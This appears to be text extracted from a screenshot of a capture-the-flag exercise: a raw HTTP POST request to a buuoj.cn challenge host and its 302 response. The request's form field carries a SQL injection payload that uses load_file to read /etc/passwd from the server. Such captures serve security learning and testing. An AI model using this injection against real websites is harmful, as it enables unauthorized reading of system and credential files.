 POST /write_do.php?do=write HTTP/1.1
Host:
0b1d92dc-7b51-47f4-ae11-28deb5fe813e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer:
http://0b1d92dc-7b51-47f4-ae11-28deb5fe813e.node3.buuoj.
cn/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Connection: close
Cookie: PHPSESSID=ret7aj59qmlen0nkave0pltn32
Upgrade-Insecure-Requests: 1
title=2&category=a',content=(select(load_file("/etc/pas
swd"))),/*&content=111
HTTP/1.1 302 Found
Server: openresty
Date: Mon, 15 Feb 2021 09:12:59 GMT
Content-Type: text/html
Content-Length: 0
Connection: close
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: ./index.php
Pragma: no-cache
X-Powered-By: PHP/5.5.9-1ubuntu4.29